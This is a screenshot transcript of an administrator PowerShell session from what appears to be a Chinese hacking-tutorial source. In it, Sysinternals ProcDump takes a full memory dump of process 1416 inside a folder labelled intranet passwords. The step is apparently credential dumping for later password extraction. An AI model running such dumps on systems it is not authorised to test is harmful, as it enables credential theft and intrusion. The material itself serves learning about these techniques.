 管理员: Windows PowerShell
F:\内网\密码\Procdump>procdump64.exe -ma 1416 -accepteula
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:02:17] Dump 1 initiated: F:\[21:02:17] Dump 1 writing: Estimated dump file size is 49 MB.
[21:02:17] Dump 1 complete: 49 MB written in 0.2 seconds
[21:02:17] Dump count reached.
F:\内网\密码\Procdump>
HACK学习呀